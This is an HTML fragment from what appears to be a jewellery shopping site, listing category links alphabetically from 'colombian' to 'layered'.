	<li class="cat-item cat-item-1448"><a href="https://pearlgoldset.net/category/colombian/" >colombian</a>
</li>
	<li class="cat-item cat-item-4359"><a href="https://pearlgoldset.net/category/columbian/" >columbian</a>
</li>
	<li class="cat-item cat-item-3714"><a href="https://pearlgoldset.net/category/coral/" >coral</a>
</li>
	<li class="cat-item cat-item-5230"><a href="https://pearlgoldset.net/category/coro/" >coro</a>
</li>
	<li class="cat-item cat-item-2100"><a href="https://pearlgoldset.net/category/corum/" >corum</a>
</li>
	<li class="cat-item cat-item-4959"><a href="https://pearlgoldset.net/category/cosmix/" >cosmix</a>
</li>
	<li class="cat-item cat-item-4032"><a href="https://pearlgoldset.net/category/costco/" >costco</a>
</li>
	<li class="cat-item cat-item-457 current-cat"><a href="https://pearlgoldset.net/category/couture/" >couture</a>
</li>
	<li class="cat-item cat-item-5369"><a href="https://pearlgoldset.net/category/craft/" >craft</a>
</li>
	<li class="cat-item cat-item-894"><a href="https://pearlgoldset.net/category/crazy/" >crazy</a>
</li>
	<li class="cat-item cat-item-3910"><a href="https://pearlgoldset.net/category/cream/" >cream</a>
</li>
	<li class="cat-item cat-item-4456"><a href="https://pearlgoldset.net/category/created/" >created</a>
</li>
	<li class="cat-item cat-item-3520"><a href="https://pearlgoldset.net/category/credit/" >credit</a>
</li>
	<li class="cat-item cat-item-1573"><a href="https://pearlgoldset.net/category/croscill/" >croscill</a>
</li>
	<li class="cat-item cat-item-2114"><a href="https://pearlgoldset.net/category/crown/" >crown</a>
</li>
	<li class="cat-item cat-item-442"><a href="https://pearlgoldset.net/category/crystal/" >crystal</a>
</li>
	<li class="cat-item cat-item-4857"><a href="https://pearlgoldset.net/category/cttw/" >cttw</a>
</li>
	<li class="cat-item cat-item-5249"><a href="https://pearlgoldset.net/category/cubic/" >cubic</a>
</li>
	<li class="cat-item cat-item-982"><a href="https://pearlgoldset.net/category/cufflink/" >cufflink</a>
</li>
	<li class="cat-item cat-item-4429"><a href="https://pearlgoldset.net/category/cufflinks/" >cufflinks</a>
</li>
	<li class="cat-item cat-item-4291"><a href="https://pearlgoldset.net/category/culture/" >culture</a>
</li>
	<li class="cat-item cat-item-533"><a href="https://pearlgoldset.net/category/cultured/" >cultured</a>
</li>
	<li class="cat-item cat-item-3664"><a href="https://pearlgoldset.net/category/curly/" >curly</a>
</li>
	<li class="cat-item cat-item-814"><a href="https://pearlgoldset.net/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-5021"><a href="https://pearlgoldset.net/category/cute/" >cute</a>
</li>
	<li class="cat-item cat-item-3229"><a href="https://pearlgoldset.net/category/dabin/" >dabin</a>
</li>
	<li class="cat-item cat-item-2196"><a href="https://pearlgoldset.net/category/daily/" >daily</a>
</li>
	<li class="cat-item cat-item-5252"><a href="https://pearlgoldset.net/category/dainty/" >dainty</a>
</li>
	<li class="cat-item cat-item-3923"><a href="https://pearlgoldset.net/category/damiani/" >damiani</a>
</li>
	<li class="cat-item cat-item-3827"><a href="https://pearlgoldset.net/category/danbury/" >danbury</a>
</li>
	<li class="cat-item cat-item-3789"><a href="https://pearlgoldset.net/category/dangle/" >dangle</a>
</li>
	<li class="cat-item cat-item-617"><a href="https://pearlgoldset.net/category/david/" >david</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://pearlgoldset.net/category/davonna/" >davonna</a>
</li>
	<li class="cat-item cat-item-633"><a href="https://pearlgoldset.net/category/dazzling/" >dazzling</a>
</li>
	<li class="cat-item cat-item-1237"><a href="https://pearlgoldset.net/category/deco/" >deco</a>
</li>
	<li class="cat-item cat-item-2139"><a href="https://pearlgoldset.net/category/delicate/" >delicate</a>
</li>
	<li class="cat-item cat-item-1407"><a href="https://pearlgoldset.net/category/delightful/" >delightful</a>
</li>
	<li class="cat-item cat-item-2332"><a href="https://pearlgoldset.net/category/delillo/" >delillo</a>
</li>
	<li class="cat-item cat-item-1668"><a href="https://pearlgoldset.net/category/delsey/" >delsey</a>
</li>
	<li class="cat-item cat-item-4249"><a href="https://pearlgoldset.net/category/demario/" >demario</a>
</li>
	<li class="cat-item cat-item-3951"><a href="https://pearlgoldset.net/category/design/" >design</a>
</li>
	<li class="cat-item cat-item-366"><a href="https://pearlgoldset.net/category/designer/" >designer</a>
</li>
	<li class="cat-item cat-item-4366"><a href="https://pearlgoldset.net/category/dhanteras/" >dhanteras</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://pearlgoldset.net/category/diamond/" >diamond</a>
</li>
	<li class="cat-item cat-item-3693"><a href="https://pearlgoldset.net/category/diamondpearl/" >diamondpearl</a>
</li>
	<li class="cat-item cat-item-5155"><a href="https://pearlgoldset.net/category/diamonds/" >diamonds</a>
</li>
	<li class="cat-item cat-item-5672"><a href="https://pearlgoldset.net/category/diane/" >diane</a>
</li>
	<li class="cat-item cat-item-4819"><a href="https://pearlgoldset.net/category/different/" >different</a>
</li>
	<li class="cat-item cat-item-2876"><a href="https://pearlgoldset.net/category/dinh/" >dinh</a>
</li>
	<li class="cat-item cat-item-3583"><a href="https://pearlgoldset.net/category/dior/" >dior</a>
</li>
	<li class="cat-item cat-item-5504"><a href="https://pearlgoldset.net/category/disc/" >disc</a>
</li>
	<li class="cat-item cat-item-1783"><a href="https://pearlgoldset.net/category/discontinued/" >discontinued</a>
</li>
	<li class="cat-item cat-item-5341"><a href="https://pearlgoldset.net/category/disney/" >disney</a>
</li>
	<li class="cat-item cat-item-4460"><a href="https://pearlgoldset.net/category/dolan/" >dolan</a>
</li>
	<li class="cat-item cat-item-239"><a href="https://pearlgoldset.net/category/dolce/" >dolce</a>
</li>
	<li class="cat-item cat-item-3986"><a href="https://pearlgoldset.net/category/doso/" >doso</a>
</li>
	<li class="cat-item cat-item-257"><a href="https://pearlgoldset.net/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-4940"><a href="https://pearlgoldset.net/category/drained/" >drained</a>
</li>
	<li class="cat-item cat-item-2476"><a href="https://pearlgoldset.net/category/drop/" >drop</a>
</li>
	<li class="cat-item cat-item-5157"><a href="https://pearlgoldset.net/category/dropping/" >dropping</a>
</li>
	<li class="cat-item cat-item-1421"><a href="https://pearlgoldset.net/category/dupont/" >dupont</a>
</li>
	<li class="cat-item cat-item-4768"><a href="https://pearlgoldset.net/category/dynasty/" >dynasty</a>
</li>
	<li class="cat-item cat-item-5033"><a href="https://pearlgoldset.net/category/earings/" >earings</a>
</li>
	<li class="cat-item cat-item-1082"><a href="https://pearlgoldset.net/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-4380"><a href="https://pearlgoldset.net/category/earring/" >earring</a>
</li>
	<li class="cat-item cat-item-520"><a href="https://pearlgoldset.net/category/earrings/" >earrings</a>
</li>
	<li class="cat-item cat-item-2564"><a href="https://pearlgoldset.net/category/easy/" >easy</a>
</li>
	<li class="cat-item cat-item-1761"><a href="https://pearlgoldset.net/category/ebel/" >ebel</a>
</li>
	<li class="cat-item cat-item-747"><a href="https://pearlgoldset.net/category/eddie/" >eddie</a>
</li>
	<li class="cat-item cat-item-3522"><a href="https://pearlgoldset.net/category/edouard/" >edouard</a>
</li>
	<li class="cat-item cat-item-1291"><a href="https://pearlgoldset.net/category/edwardian/" >edwardian</a>
</li>
	<li class="cat-item cat-item-2881"><a href="https://pearlgoldset.net/category/edwardian15/" >edwardian15</a>
</li>
	<li class="cat-item cat-item-4142"><a href="https://pearlgoldset.net/category/effy/" >effy</a>
</li>
	<li class="cat-item cat-item-2655"><a href="https://pearlgoldset.net/category/egbert/" >egbert</a>
</li>
	<li class="cat-item cat-item-388"><a href="https://pearlgoldset.net/category/elegant/" >elegant</a>
</li>
	<li class="cat-item cat-item-1339"><a href="https://pearlgoldset.net/category/elements/" >elements</a>
</li>
	<li class="cat-item cat-item-799"><a href="https://pearlgoldset.net/category/elizabeth/" >elizabeth</a>
</li>
	<li class="cat-item cat-item-1716"><a href="https://pearlgoldset.net/category/emerald/" >emerald</a>
</li>
	<li class="cat-item cat-item-3885"><a href="https://pearlgoldset.net/category/emma/" >emma</a>
</li>
	<li class="cat-item cat-item-2978"><a href="https://pearlgoldset.net/category/emporio/" >emporio</a>
</li>
	<li class="cat-item cat-item-1837"><a href="https://pearlgoldset.net/category/enamel/" >enamel</a>
</li>
	<li class="cat-item cat-item-5655"><a href="https://pearlgoldset.net/category/enchanting/" >enchanting</a>
</li>
	<li class="cat-item cat-item-3317"><a href="https://pearlgoldset.net/category/engagement/" >engagement</a>
</li>
	<li class="cat-item cat-item-4068"><a href="https://pearlgoldset.net/category/erte/" >erte</a>
</li>
	<li class="cat-item cat-item-4876"><a href="https://pearlgoldset.net/category/erwin/" >erwin</a>
</li>
	<li class="cat-item cat-item-312"><a href="https://pearlgoldset.net/category/escada/" >escada</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://pearlgoldset.net/category/estate/" >estate</a>
</li>
	<li class="cat-item cat-item-4206"><a href="https://pearlgoldset.net/category/estina/" >estina</a>
</li>
	<li class="cat-item cat-item-4181"><a href="https://pearlgoldset.net/category/eterna/" >eterna</a>
</li>
	<li class="cat-item cat-item-5214"><a href="https://pearlgoldset.net/category/eternal/" >eternal</a>
</li>
	<li class="cat-item cat-item-1930"><a href="https://pearlgoldset.net/category/ethiopian/" >ethiopian</a>
</li>
	<li class="cat-item cat-item-348"><a href="https://pearlgoldset.net/category/ethnic/" >ethnic</a>
</li>
	<li class="cat-item cat-item-320"><a href="https://pearlgoldset.net/category/etruscan/" >etruscan</a>
</li>
	<li class="cat-item cat-item-1344"><a href="https://pearlgoldset.net/category/european/" >european</a>
</li>
	<li class="cat-item cat-item-1277"><a href="https://pearlgoldset.net/category/exceptional/" >exceptional</a>
</li>
	<li class="cat-item cat-item-4481"><a href="https://pearlgoldset.net/category/exciting/" >exciting</a>
</li>
	<li class="cat-item cat-item-854"><a href="https://pearlgoldset.net/category/exclusive/" >exclusive</a>
</li>
	<li class="cat-item cat-item-4674"><a href="https://pearlgoldset.net/category/exelent/" >exelent</a>
</li>
	<li class="cat-item cat-item-3195"><a href="https://pearlgoldset.net/category/exotic/" >exotic</a>
</li>
	<li class="cat-item cat-item-1264"><a href="https://pearlgoldset.net/category/exquisite/" >exquisite</a>
</li>
	<li class="cat-item cat-item-1560"><a href="https://pearlgoldset.net/category/extra/" >extra</a>
</li>
	<li class="cat-item cat-item-1430"><a href="https://pearlgoldset.net/category/faberge/" >faberge</a>
</li>
	<li class="cat-item cat-item-590"><a href="https://pearlgoldset.net/category/fabulous/" >fabulous</a>
</li>
	<li class="cat-item cat-item-2355"><a href="https://pearlgoldset.net/category/fabulousmid-victorianantique/" >fabulousmid-victorianantique</a>
</li>
	<li class="cat-item cat-item-2810"><a href="https://pearlgoldset.net/category/face/" >face</a>
</li>
	<li class="cat-item cat-item-2380"><a href="https://pearlgoldset.net/category/factory/" >factory</a>
</li>
	<li class="cat-item cat-item-720"><a href="https://pearlgoldset.net/category/fancy/" >fancy</a>
</li>
	<li class="cat-item cat-item-5316"><a href="https://pearlgoldset.net/category/fantasia/" >fantasia</a>
</li>
	<li class="cat-item cat-item-993"><a href="https://pearlgoldset.net/category/fantastic/" >fantastic</a>
</li>
	<li class="cat-item cat-item-4170"><a href="https://pearlgoldset.net/category/faro/" >faro</a>
</li>
	<li class="cat-item cat-item-699"><a href="https://pearlgoldset.net/category/fashion/" >fashion</a>
</li>
	<li class="cat-item cat-item-2216"><a href="https://pearlgoldset.net/category/fashionable/" >fashionable</a>
</li>
	<li class="cat-item cat-item-2926"><a href="https://pearlgoldset.net/category/fashionjewelryforeveryone/" >fashionjewelryforeveryone</a>
</li>
	<li class="cat-item cat-item-958"><a href="https://pearlgoldset.net/category/faux/" >faux</a>
</li>
	<li class="cat-item cat-item-3927"><a href="https://pearlgoldset.net/category/feast/" >feast</a>
</li>
	<li class="cat-item cat-item-4691"><a href="https://pearlgoldset.net/category/finally/" >finally</a>
</li>
	<li class="cat-item cat-item-249"><a href="https://pearlgoldset.net/category/fine/" >fine</a>
</li>
	<li class="cat-item cat-item-1516"><a href="https://pearlgoldset.net/category/finest/" >finest</a>
</li>
	<li class="cat-item cat-item-4215"><a href="https://pearlgoldset.net/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-4491"><a href="https://pearlgoldset.net/category/five/" >five</a>
</li>
	<li class="cat-item cat-item-3266"><a href="https://pearlgoldset.net/category/flame/" >flame</a>
</li>
	<li class="cat-item cat-item-504"><a href="https://pearlgoldset.net/category/flawless/" >flawless</a>
</li>
	<li class="cat-item cat-item-5070"><a href="https://pearlgoldset.net/category/flea/" >flea</a>
</li>
	<li class="cat-item cat-item-5569"><a href="https://pearlgoldset.net/category/flipkart/" >flipkart</a>
</li>
	<li class="cat-item cat-item-972"><a href="https://pearlgoldset.net/category/flower/" >flower</a>
</li>
	<li class="cat-item cat-item-5450"><a href="https://pearlgoldset.net/category/flush/" >flush</a>
</li>
	<li class="cat-item cat-item-4915"><a href="https://pearlgoldset.net/category/fortunoff/" >fortunoff</a>
</li>
	<li class="cat-item cat-item-2152"><a href="https://pearlgoldset.net/category/fossil/" >fossil</a>
</li>
	<li class="cat-item cat-item-4811"><a href="https://pearlgoldset.net/category/found/" >found</a>
</li>
	<li class="cat-item cat-item-4149"><a href="https://pearlgoldset.net/category/foundation/" >foundation</a>
</li>
	<li class="cat-item cat-item-1495"><a href="https://pearlgoldset.net/category/fr40/" >fr40</a>
</li>
	<li class="cat-item cat-item-4444"><a href="https://pearlgoldset.net/category/fred/" >fred</a>
</li>
	<li class="cat-item cat-item-1538"><a href="https://pearlgoldset.net/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-2345"><a href="https://pearlgoldset.net/category/freida/" >freida</a>
</li>
	<li class="cat-item cat-item-5355"><a href="https://pearlgoldset.net/category/freidrich/" >freidrich</a>
</li>
	<li class="cat-item cat-item-2903"><a href="https://pearlgoldset.net/category/french/" >french</a>
</li>
	<li class="cat-item cat-item-4383"><a href="https://pearlgoldset.net/category/fresh/" >fresh</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://pearlgoldset.net/category/freshwater/" >freshwater</a>
</li>
	<li class="cat-item cat-item-4736"><a href="https://pearlgoldset.net/category/friday/" >friday</a>
</li>
	<li class="cat-item cat-item-3121"><a href="https://pearlgoldset.net/category/fuel/" >fuel</a>
</li>
	<li class="cat-item cat-item-3082"><a href="https://pearlgoldset.net/category/gabriel/" >gabriel</a>
</li>
	<li class="cat-item cat-item-3298"><a href="https://pearlgoldset.net/category/game/" >game</a>
</li>
	<li class="cat-item cat-item-2421"><a href="https://pearlgoldset.net/category/gemondo/" >gemondo</a>
</li>
	<li class="cat-item cat-item-5324"><a href="https://pearlgoldset.net/category/gemstone/" >gemstone</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://pearlgoldset.net/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-4948"><a href="https://pearlgoldset.net/category/geometric/" >geometric</a>
</li>
	<li class="cat-item cat-item-1098"><a href="https://pearlgoldset.net/category/georgian/" >georgian</a>
</li>
	<li class="cat-item cat-item-4826"><a href="https://pearlgoldset.net/category/gift/" >gift</a>
</li>
	<li class="cat-item cat-item-4233"><a href="https://pearlgoldset.net/category/gilbert/" >gilbert</a>
</li>
	<li class="cat-item cat-item-3509"><a href="https://pearlgoldset.net/category/girly/" >girly</a>
</li>
	<li class="cat-item cat-item-4164"><a href="https://pearlgoldset.net/category/givenchy/" >givenchy</a>
</li>
	<li class="cat-item cat-item-921"><a href="https://pearlgoldset.net/category/glamorous/" >glamorous</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://pearlgoldset.net/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-3980"><a href="https://pearlgoldset.net/category/gold-plated/" >gold-plated</a>
</li>
	<li class="cat-item cat-item-4575"><a href="https://pearlgoldset.net/category/gold-tone/" >gold-tone</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://pearlgoldset.net/category/golden/" >golden</a>
</li>
	<li class="cat-item cat-item-3966"><a href="https://pearlgoldset.net/category/goldjewellery/" >goldjewellery</a>
</li>
	<li class="cat-item cat-item-5543"><a href="https://pearlgoldset.net/category/goldsterling/" >goldsterling</a>
</li>
	<li class="cat-item cat-item-5083"><a href="https://pearlgoldset.net/category/goodwill/" >goodwill</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://pearlgoldset.net/category/gorgeous/" >gorgeous</a>
</li>
	<li class="cat-item cat-item-2991"><a href="https://pearlgoldset.net/category/gorgeus/" >gorgeus</a>
</li>
	<li class="cat-item cat-item-3096"><a href="https://pearlgoldset.net/category/gorie/" >gorie</a>
</li>
	<li class="cat-item cat-item-1610"><a href="https://pearlgoldset.net/category/graceful/" >graceful</a>
</li>
	<li class="cat-item cat-item-4115"><a href="https://pearlgoldset.net/category/grade/" >grade</a>
</li>
	<li class="cat-item cat-item-1206"><a href="https://pearlgoldset.net/category/graduated/" >graduated</a>
</li>
	<li class="cat-item cat-item-649"><a href="https://pearlgoldset.net/category/gram/" >gram</a>
</li>
	<li class="cat-item cat-item-4472"><a href="https://pearlgoldset.net/category/grams/" >grams</a>
</li>
	<li class="cat-item cat-item-2172"><a href="https://pearlgoldset.net/category/grandmas/" >grandmas</a>
</li>
	<li class="cat-item cat-item-4640"><a href="https://pearlgoldset.net/category/grape/" >grape</a>
</li>
	<li class="cat-item cat-item-4653"><a href="https://pearlgoldset.net/category/gray/" >gray</a>
</li>
	<li class="cat-item cat-item-1332"><a href="https://pearlgoldset.net/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-401"><a href="https://pearlgoldset.net/category/green/" >green</a>
</li>
	<li class="cat-item cat-item-2636"><a href="https://pearlgoldset.net/category/guarantee/" >guarantee</a>
</li>
	<li class="cat-item cat-item-2671"><a href="https://pearlgoldset.net/category/gucci/" >gucci</a>
</li>
	<li class="cat-item cat-item-4798"><a href="https://pearlgoldset.net/category/half/" >half</a>
</li>
	<li class="cat-item cat-item-3770"><a href="https://pearlgoldset.net/category/hallmarked/" >hallmarked</a>
</li>
	<li class="cat-item cat-item-4631"><a href="https://pearlgoldset.net/category/hampton/" >hampton</a>
</li>
	<li class="cat-item cat-item-198"><a href="https://pearlgoldset.net/category/handcrafted/" >handcrafted</a>
</li>
	<li class="cat-item cat-item-758"><a href="https://pearlgoldset.net/category/handmade/" >handmade</a>
</li>
	<li class="cat-item cat-item-1984"><a href="https://pearlgoldset.net/category/handsome/" >handsome</a>
</li>
	<li class="cat-item cat-item-2335"><a href="https://pearlgoldset.net/category/hardstone/" >hardstone</a>
</li>
	<li class="cat-item cat-item-1322"><a href="https://pearlgoldset.net/category/harley/" >harley</a>
</li>
	<li class="cat-item cat-item-3821"><a href="https://pearlgoldset.net/category/harrods/" >harrods</a>
</li>
	<li class="cat-item cat-item-264"><a href="https://pearlgoldset.net/category/harry/" >harry</a>
</li>
	<li class="cat-item cat-item-438"><a href="https://pearlgoldset.net/category/hasli/" >hasli</a>
</li>
	<li class="cat-item cat-item-4540"><a href="https://pearlgoldset.net/category/hattie/" >hattie</a>
</li>
	<li class="cat-item cat-item-1554"><a href="https://pearlgoldset.net/category/haute/" >haute</a>
</li>
	<li class="cat-item cat-item-5266"><a href="https://pearlgoldset.net/category/hawaiian/" >hawaiian</a>
</li>
	<li class="cat-item cat-item-4194"><a href="https://pearlgoldset.net/category/heavy/" >heavy</a>
</li>
	<li class="cat-item cat-item-4235"><a href="https://pearlgoldset.net/category/heidi/" >heidi</a>
</li>
	<li class="cat-item cat-item-565"><a href="https://pearlgoldset.net/category/henry/" >henry</a>
</li>
	<li class="cat-item cat-item-2188"><a href="https://pearlgoldset.net/category/hermes/" >hermes</a>
</li>
	<li class="cat-item cat-item-4952"><a href="https://pearlgoldset.net/category/hewlett/" >hewlett</a>
</li>
	<li class="cat-item cat-item-5289"><a href="https://pearlgoldset.net/category/hexagon/" >hexagon</a>
</li>
	<li class="cat-item cat-item-2106"><a href="https://pearlgoldset.net/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-5291"><a href="https://pearlgoldset.net/category/hobe/" >hobe</a>
</li>
	<li class="cat-item cat-item-713"><a href="https://pearlgoldset.net/category/hoku/" >hoku</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://pearlgoldset.net/category/homeshop18/" >homeshop18</a>
</li>
	<li class="cat-item cat-item-1260"><a href="https://pearlgoldset.net/category/honora/" >honora</a>
</li>
	<li class="cat-item cat-item-2121"><a href="https://pearlgoldset.net/category/hoop/" >hoop</a>
</li>
	<li class="cat-item cat-item-4609"><a href="https://pearlgoldset.net/category/horchow/" >horchow</a>
</li>
	<li class="cat-item cat-item-416"><a href="https://pearlgoldset.net/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-502"><a href="https://pearlgoldset.net/category/hyderabad/" >hyderabad</a>
</li>
	<li class="cat-item cat-item-3066"><a href="https://pearlgoldset.net/category/hyderabadi/" >hyderabadi</a>
</li>
	<li class="cat-item cat-item-1379"><a href="https://pearlgoldset.net/category/identify/" >identify</a>
</li>
	<li class="cat-item cat-item-2682"><a href="https://pearlgoldset.net/category/iliana/" >iliana</a>
</li>
	<li class="cat-item cat-item-2674"><a href="https://pearlgoldset.net/category/imperial/" >imperial</a>
</li>
	<li class="cat-item cat-item-2352"><a href="https://pearlgoldset.net/category/important/" >important</a>
</li>
	<li class="cat-item cat-item-5169"><a href="https://pearlgoldset.net/category/impressive/" >impressive</a>
</li>
	<li class="cat-item cat-item-651"><a href="https://pearlgoldset.net/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-3106"><a href="https://pearlgoldset.net/category/incredible/" >incredible</a>
</li>
	<li class="cat-item cat-item-260"><a href="https://pearlgoldset.net/category/indian/" >indian</a>
</li>
	<li class="cat-item cat-item-3636"><a href="https://pearlgoldset.net/category/indianpakistani/" >indianpakistani</a>
</li>
	<li class="cat-item cat-item-5013"><a href="https://pearlgoldset.net/category/interchangeable/" >interchangeable</a>
</li>
	<li class="cat-item cat-item-1839"><a href="https://pearlgoldset.net/category/ippolita/" >ippolita</a>
</li>
	<li class="cat-item cat-item-5691"><a href="https://pearlgoldset.net/category/iridescent/" >iridescent</a>
</li>
	<li class="cat-item cat-item-4321"><a href="https://pearlgoldset.net/category/irregular/" >irregular</a>
</li>
	<li class="cat-item cat-item-5565"><a href="https://pearlgoldset.net/category/israel/" >israel</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://pearlgoldset.net/category/italian/" >italian</a>
</li>
	<li class="cat-item cat-item-3332"><a href="https://pearlgoldset.net/category/italy/" >italy</a>
</li>
	<li class="cat-item cat-item-5235"><a href="https://pearlgoldset.net/category/jackie/" >jackie</a>
</li>
	<li class="cat-item cat-item-2555"><a href="https://pearlgoldset.net/category/jacquard/" >jacquard</a>
</li>
	<li class="cat-item cat-item-4158"><a href="https://pearlgoldset.net/category/jade/" >jade</a>
</li>
	<li class="cat-item cat-item-2514"><a href="https://pearlgoldset.net/category/jagdambapearls/" >jagdambapearls</a>
</li>
	<li class="cat-item cat-item-1774"><a href="https://pearlgoldset.net/category/jali/" >jali</a>
</li>
	<li class="cat-item cat-item-597"><a href="https://pearlgoldset.net/category/james/" >james</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://pearlgoldset.net/category/jamessons/" >jamessons</a>
</li>
	<li class="cat-item cat-item-4793"><a href="https://pearlgoldset.net/category/janapriya/" >janapriya</a>
</li>
	<li class="cat-item cat-item-295"><a href="https://pearlgoldset.net/category/janeo/" >janeo</a>
</li>
	<li class="cat-item cat-item-317"><a href="https://pearlgoldset.net/category/janeojewels/" >janeojewels</a>
</li>
	<li class="cat-item cat-item-3542"><a href="https://pearlgoldset.net/category/japan/" >japan</a>
</li>
	<li class="cat-item cat-item-837"><a href="https://pearlgoldset.net/category/japanese/" >japanese</a>
</li>
	<li class="cat-item cat-item-5443"><a href="https://pearlgoldset.net/category/jared/" >jared</a>
</li>
	<li class="cat-item cat-item-3723"><a href="https://pearlgoldset.net/category/jarin/" >jarin</a>
</li>
	<li class="cat-item cat-item-2745"><a href="https://pearlgoldset.net/category/javeri/" >javeri</a>
</li>
	<li class="cat-item cat-item-5243"><a href="https://pearlgoldset.net/category/jcpenney/" >jcpenney</a>
</li>
	<li class="cat-item cat-item-5004"><a href="https://pearlgoldset.net/category/jems/" >jems</a>
</li>
	<li class="cat-item cat-item-3359"><a href="https://pearlgoldset.net/category/jette/" >jette</a>
</li>
	<li class="cat-item cat-item-1913"><a href="https://pearlgoldset.net/category/jewelers/" >jewelers</a>
</li>
	<li class="cat-item cat-item-1998"><a href="https://pearlgoldset.net/category/jewellery/" >jewellery</a>
</li>
	<li class="cat-item cat-item-729"><a href="https://pearlgoldset.net/category/jewelry/" >jewelry</a>
</li>
	<li class="cat-item cat-item-425"><a href="https://pearlgoldset.net/category/jewels/" >jewels</a>
</li>
	<li class="cat-item cat-item-394"><a href="https://pearlgoldset.net/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-4404"><a href="https://pearlgoldset.net/category/jolie/" >jolie</a>
</li>
	<li class="cat-item cat-item-2223"><a href="https://pearlgoldset.net/category/jomaz/" >jomaz</a>
</li>
	<li class="cat-item cat-item-3543"><a href="https://pearlgoldset.net/category/joolz/" >joolz</a>
</li>
	<li class="cat-item cat-item-2931"><a href="https://pearlgoldset.net/category/jose/" >jose</a>
</li>
	<li class="cat-item cat-item-1266"><a href="https://pearlgoldset.net/category/joseff/" >joseff</a>
</li>
	<li class="cat-item cat-item-5189"><a href="https://pearlgoldset.net/category/joseph/" >joseph</a>
</li>
	<li class="cat-item cat-item-2779"><a href="https://pearlgoldset.net/category/judith/" >judith</a>
</li>
	<li class="cat-item cat-item-2928"><a href="https://pearlgoldset.net/category/juliana/" >juliana</a>
</li>
	<li class="cat-item cat-item-5594"><a href="https://pearlgoldset.net/category/julie/" >julie</a>
</li>
	<li class="cat-item cat-item-4024"><a href="https://pearlgoldset.net/category/june/" >june</a>
</li>
	<li class="cat-item cat-item-5555"><a href="https://pearlgoldset.net/category/k14wg/" >k14wg</a>
</li>
	<li class="cat-item cat-item-2732"><a href="https://pearlgoldset.net/category/kabana/" >kabana</a>
</li>
	<li class="cat-item cat-item-4537"><a href="https://pearlgoldset.net/category/karat/" >karat</a>
</li>
	<li class="cat-item cat-item-5510"><a href="https://pearlgoldset.net/category/karl/" >karl</a>
</li>
	<li class="cat-item cat-item-872"><a href="https://pearlgoldset.net/category/kate/" >kate</a>
</li>
	<li class="cat-item cat-item-1280"><a href="https://pearlgoldset.net/category/kendra/" >kendra</a>
</li>
	<li class="cat-item cat-item-3972"><a href="https://pearlgoldset.net/category/kenneth/" >kenneth</a>
</li>
	<li class="cat-item cat-item-4369"><a href="https://pearlgoldset.net/category/keshi/" >keshi</a>
</li>
	<li class="cat-item cat-item-4106"><a href="https://pearlgoldset.net/category/keya/" >keya</a>
</li>
	<li class="cat-item cat-item-787"><a href="https://pearlgoldset.net/category/kiku/" >kiku</a>
</li>
	<li class="cat-item cat-item-4584"><a href="https://pearlgoldset.net/category/kirks/" >kirks</a>
</li>
	<li class="cat-item cat-item-840"><a href="https://pearlgoldset.net/category/kn85/" >kn85</a>
</li>
	<li class="cat-item cat-item-5414"><a href="https://pearlgoldset.net/category/knotted/" >knotted</a>
</li>
	<li class="cat-item cat-item-956"><a href="https://pearlgoldset.net/category/konstantino/" >konstantino</a>
</li>
	<li class="cat-item cat-item-3815"><a href="https://pearlgoldset.net/category/kramer/" >kramer</a>
</li>
	<li class="cat-item cat-item-2259"><a href="https://pearlgoldset.net/category/krementz/" >krementz</a>
</li>
	<li class="cat-item cat-item-3772"><a href="https://pearlgoldset.net/category/krypell/" >krypell</a>
</li>
	<li class="cat-item cat-item-832"><a href="https://pearlgoldset.net/category/kundan/" >kundan</a>
</li>
	<li class="cat-item cat-item-2035"><a href="https://pearlgoldset.net/category/kurt/" >kurt</a>
</li>
	<li class="cat-item cat-item-1451"><a href="https://pearlgoldset.net/category/kyles/" >kyles</a>
</li>
	<li class="cat-item cat-item-5545"><a href="https://pearlgoldset.net/category/kyoto/" >kyoto</a>
</li>
	<li class="cat-item cat-item-4362"><a href="https://pearlgoldset.net/category/lab-created/" >lab-created</a>
</li>
	<li class="cat-item cat-item-224"><a href="https://pearlgoldset.net/category/ladies/" >ladies</a>
</li>
	<li class="cat-item cat-item-1052"><a href="https://pearlgoldset.net/category/ladys/" >lady&#039;s</a>
</li>
	<li class="cat-item cat-item-3283"><a href="https://pearlgoldset.net/category/laguiole/" >laguiole</a>
</li>
	<li class="cat-item cat-item-292"><a href="https://pearlgoldset.net/category/landstroms/" >landstroms</a>
</li>
	<li class="cat-item cat-item-580"><a href="https://pearlgoldset.net/category/lapis/" >lapis</a>
</li>
	<li class="cat-item cat-item-1048"><a href="https://pearlgoldset.net/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-5416"><a href="https://pearlgoldset.net/category/lariat/" >lariat</a>
</li>
	<li class="cat-item cat-item-1297"><a href="https://pearlgoldset.net/category/larry/" >larry</a>
</li>
	<li class="cat-item cat-item-1935"><a href="https://pearlgoldset.net/category/larter/" >larter</a>
</li>
	<li class="cat-item cat-item-2473"><a href="https://pearlgoldset.net/category/late/" >late</a>
</li>
	<li class="cat-item cat-item-492"><a href="https://pearlgoldset.net/category/latest/" >latest</a>
</li>
	<li class="cat-item cat-item-5172"><a href="https://pearlgoldset.net/category/laurie/" >laurie</a>
</li>
	<li class="cat-item cat-item-4551"><a href="https://pearlgoldset.net/category/lavender/" >lavender</a>
</li>
	<li class="cat-item cat-item-4815"><a href="https://pearlgoldset.net/category/layer/" >layer</a>
</li>
	<li class="cat-item cat-item-4909"><a href="https://pearlgoldset.net/category/layered/" >layered</a>
</li>
